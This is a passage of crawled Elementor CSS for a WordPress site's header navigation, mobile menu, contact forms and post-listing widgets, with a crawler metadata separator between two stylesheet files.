.elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#000000 !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}@media(max-width:1024px){.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:300px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:300px;}}@media(min-width:768px){.elementor-420 .elementor-element.elementor-element-a553434{width:15%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:70%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:14.333%;}}@media(max-width:767px){.elementor-420 .elementor-element.elementor-element-a553434{width:33%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:33%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:33%;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:350px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:350px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809
body_size: 1958
content:
.elementor-8789 .elementor-element.elementor-element-156f91ef{margin-top:0px;margin-bottom:30px;}.elementor-8789 .elementor-element.elementor-element-78d25e08{text-align:center;}.elementor-8789 .elementor-element.elementor-element-78d25e08 .elementor-heading-title{color:#000000;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon-wrapper{text-align:right;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon{background-color:#5F5F5FCF;color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon{color:#5F5F5FCF;border-color:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon svg{fill:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{width:initial;max-width:initial;bottom:10%;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:3%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:3%;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-container{min-height:500px;}.elementor-8789 .elementor-element.elementor-element-2cdd128a:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-8789 .elementor-element.elementor-element-2cdd128a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-subgroup label{color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-type-html{padding-bottom:0px;color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button{border-radius:30px 30px 30px 30px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-65f7af73{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-container{min-height:400px;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leyarled.com/wp-content/uploads/2022/10/parallax-corporate-9-1.jpg");background-size:cover;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(40deg, #267CEBAD 27%, #ACCE22BA 70%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-3a2cd0f3{text-align:left;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8789 .elementor-element.elementor-element-71d1d55f{text-align:left;}.elementor-8789 .elementor-element.elementor-element-71d1d55f .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:5px;padding-bottom:5px;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:focus{color:#0080FF;fill:#0080FF;}.elementor-8789 .elementor-element.elementor-element-1731feb1{text-align:left;}.elementor-8789 .elementor-element.elementor-element-1731feb1 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.58 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.58";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:22%;}.elementor-8789 .elementor-element.elementor-element-df9de81{--grid-column-gap:30px;--grid-row-gap:13px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title, .elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title a{font-family:"Arial", Sans-serif;font-size:12px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-63b6779d{text-align:left;}.elementor-8789 .elementor-element.elementor-element-63b6779d .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:500;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-help-inline{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main 